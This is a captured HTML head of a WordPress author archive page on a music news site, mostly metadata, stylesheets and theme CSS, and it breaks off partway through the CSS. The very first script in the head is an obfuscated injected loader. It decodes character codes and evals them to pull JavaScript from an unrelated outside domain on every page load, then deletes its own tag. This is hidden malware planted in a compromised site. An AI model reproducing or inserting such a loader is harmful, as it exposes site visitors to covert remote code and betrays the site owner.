

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/author/lisa-bekir/page/6/
body_size: 32131
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lisa Bekir, Author at Music Times Now - Page 6 of 17</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="Lisa Bekir, Author at Music Times Now - Page 6 of 17" />
<meta property="og:url" content="https://musictimesnow.com/author/lisa-bekir/page/6/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lisa Bekir, Author at Music Times Now - Page 6 of 17" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="Lisa Bekir" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="165" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/author/lisa-bekir/page/6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}}]},{"@type":"ProfilePage","@id":"https://musictimesnow.com/author/lisa-bekir/page/6/#webpage","url":"https://musictimesnow.com/author/lisa-bekir/page/6/","name":"Lisa Bekir, Author at Music Times Now - Page 6 of 17","isPartOf":{"@id":"https://musictimesnow.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/author/lisa-bekir/page/6/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/lisa-bekir/","name":"Lisa Bekir","url":"https://musictimesnow.com/author/lisa-bekir/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg","caption":"Lisa Bekir","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"},"mainEntityOfPage":{"@id":"https://musictimesnow.com/author/lisa-bekir/page/6/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Posts by Lisa Bekir Feed" href="https://musictimesnow.com/author/lisa-bekir/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
